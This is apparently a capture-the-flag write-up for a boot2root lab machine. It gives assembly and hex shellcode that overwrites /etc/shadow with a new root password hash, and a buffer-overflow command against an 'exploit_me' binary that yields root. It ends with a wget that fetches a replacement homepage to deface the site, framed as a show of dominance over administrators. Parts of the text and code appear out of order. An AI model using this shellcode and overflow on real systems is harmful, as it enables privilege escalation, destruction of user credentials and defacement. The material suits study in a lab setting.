## ./dontTouchMyWebSocket

In this write-up, our strategy involves a **bold** move: we plan to delete the contents of the **/etc/shadow** file, leaving only the **root** user and then change its **password**. This action will effectively lock out all other users from the system, consolidating control under the root account.

After this, as a clear signal of our presence and to ensure the system administrators are aware of the intrusion, we'll modify their homepage. This approach not only demonstrates a significant level of control over the system but also serves as a direct message to the administrators;)

The first step in executing this plan is to craft the necessary **shellcode**, and for that, we need to start with the assembly code.

```
section .text
   global _start
start:
   xor eax, eax ; Clear eax
  xor ecx, ecx; Clear ecx
xor edx, edx; Clear edx
push eax; Push null byte onto stack
push 0x776f6461; adow
push 0x68732f63; c/sh
push 0x74652f2f; //et
   int 0x80
   mov ebx, eax ; file descriptor
   xor eax, eax ; Clear eax
   push eax
                       ; Push null byte onto stack
   push 0x3a373a39
   push 0x39393939
   push 0x3a303a34
   push 0x38363931
   push 0x3a306c63
   push 0x434d5044
   push 0x5a4b6431
   push 0x67694b53
   push 0x42463043
   push 0x6f774e4d
   push 0x4e57534e
   push 0x37654b6b
   push 0x74457671
   push 0x32455667
   push 0x772e4741
   push 0x37733669
   push 0x66706d76
   push 0x6a545663
   push 0x70644c4a
   push 0x62584341
   push 0x42664d50
   push 0x7a564b50
   push 0x356d3974
   push 0x2f457931
   push 0x6a456956
   push 0x34685524
   push 0x37456d61
   push 0x31644a54
   push 0x2436243a
   push 0x746f6f72
   ; Write to file
   mov al, 4
                       ; sys write
                      ; Clear edx
   xor edx, edx
   mov ecx, esp
   mov dl, 122
                      ; length of string
   int 0x80
   ; Close file
   mov al, 6
                       ; sys_close
   int 0x80
```

/etc/shadow file. Crucially, the code will execute this action in write mode, which means that the existing contents of the file, except for the root user's entry, will be overwritten and effectively deleted. Following the same steps as in our previous write-up, we will assemble this code with **NASM** and then

The objective of our assembly code is clear: it's designed to write a new root password directly into the

; sys\_exit

; Exit mov al, 1

xor ebx, ebx int 0x80

proach, we will locate the environment variable with our shellcode in the context of the exploit\_me program. Knowing this address is key to successfully triggering our shellcode through the exploit. 

zaz@BornToSecHackMe:~\$ export SHELLCODE=\$(python -c 'print "\x31\xc0\x31\xc9\

use **objdump** to generate the corresponding **shellcode**. Finally, using **GDB**, as detailed in our earlier ap-


```
x31\xd2\x50\x68\x61\x64\x6f\x77\x68\x63\x2f\x73\x68\x68\x2f\x2f\x2f\x65\x74\x89\
 xe3\xb0\x05\x66\xb9\x41\x02\x66\xba\xb8\x01\xcd\x80\x89\xc3\x31\xc0\x50\x68\
 x3a\x3a\x20\x20\x68\x39\x3a\x37\x3a\x68\x39\x39\x39\x39\x68\x34\x3a\x30\x3a\
 x68\x31\x39\x36\x38\x68\x63\x6c\x30\x3a\x68\x44\x50\x4d\x43\x68\x31\x64\x4b\
 x5a\x68\x53\x4b\x69\x67\x68\x43\x30\x46\x42\x68\x4d\x4e\x77\x6f\x68\x4e\x53\
 x57\x4e\x68\x6b\x4b\x65\x37\x68\x71\x76\x45\x74\x68\x67\x56\x45\x32\x68\x41\
 x47\x2e\x77\x68\x69\x36\x73\x37\x68\x76\x6d\x70\x66\x68\x63\x56\x54\x6a\x68\
 x4a\x4c\x64\x70\x68\x41\x43\x58\x62\x68\x50\x4d\x66\x42\x68\x50\x4b\x56\x7a\
 x68\x74\x39\x6d\x35\x68\x31\x79\x45\x2f\x68\x56\x69\x45\x6a\x68\x24\x55\x68\
 x34\x68\x61\x6d\x45\x37\x68\x54\x4a\x64\x31\x68\x3a\x24\x36\x24\x68\x72\x6f\
 x6f\x74\xb0\x04\x31\xd2\x89\xe1\xb2\x7a\xcd\x80\xb0\x06\xcd\x80\xb0\x01\x31\
 xdb\xcd\x80"')
 zaz@BornToSecHackMe:~$ env - PWD=$PWD SHELLCODE="$SHELLCODE" ~/exploit_me
 $(python -c 'print "A" * 140 + "\xbf\xff\xff\x0e"[::-1]')
 zaz@BornToSecHackMe:~$ su root
 Password: miao
 root@BornToSecHackMe:~# id
 uid=0(root) gid=0(root) groups=0(root)
 root@BornToSecHackMe:~# cd /var/www
           oSecHackMe:~# wget https://raw.githubusercon
 lorenzoedoardofrancesco/42Cursus/boot2root/main/scripts/bonus/
 dontTouchMyWebSocket/index.html
Having gained root access, we took the final step in our operation: changing the server's index page.
This action was a definitive display of control over the system, symbolically showcasing our dominance
```

We replaced the existing homepage with a new one crafted by us.

This modification not only demonstrated our technical prowess but also served as a direct message to the system administrators about the extent of our access and capabilities.

- a clear indication of who's the king in this scenario.

**⑤** 192.168.42.1



YouTube

RICK ASTLE

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